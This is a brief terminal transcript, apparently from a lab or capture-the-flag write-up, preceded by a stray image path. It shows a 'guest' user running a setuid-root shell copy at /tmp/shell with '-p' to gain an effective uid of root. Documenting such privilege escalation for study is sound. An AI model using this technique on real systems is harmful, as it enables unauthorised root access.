 $ id
uid=1001(guest) gid=1001(guest) groups=1001(guest),0(root)
$ ls -lah /tmp/shell
-rwsr-xr-x 1 root root 1.1M Jan 20 01:39 /tmp/shell
$ /tmp/shell -p
shell-4.4# id
uid=1001(guest) gid=1001(guest) euid=0(root) groups=1001(guest),0(root)
shell-4.4#